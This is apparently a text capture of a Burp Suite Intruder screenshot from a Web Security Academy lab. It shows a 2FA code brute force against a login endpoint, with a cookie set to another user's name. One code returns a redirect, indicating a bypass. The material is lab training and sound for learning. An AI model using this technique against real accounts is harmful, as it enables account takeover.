 Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status co... Error Timeout Length Comment
4871 0784 302 188
0 200 3188
1 0000 200 3188
2 1000 200 3188
3 2000 200 3188
4 3000 200 3188
5 4000 200 3188
6 5000 200 3188
7 6000 200 3188
8 7000 200 3188
9 8000 200 3188
10 9000 200 3188
Request Response
Pretty Raw Hex
\n
1 POST /login2 HTTP/2
2 Host: 0a0c001904d5111d82f656f7008c00f8.web-security-academy.net
3 Cookie: verify=carlos; session=HjN4kERpoxkpY7Wsvnf5nMz6hHsvSCnb
4 Content-Length: 13
5 Cache-Control: max-age=0
6 Sec-Ch-Ua:
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: ""
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a0c001904d5111d82f656f7008c00f8.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Search...
0 highlights
Finished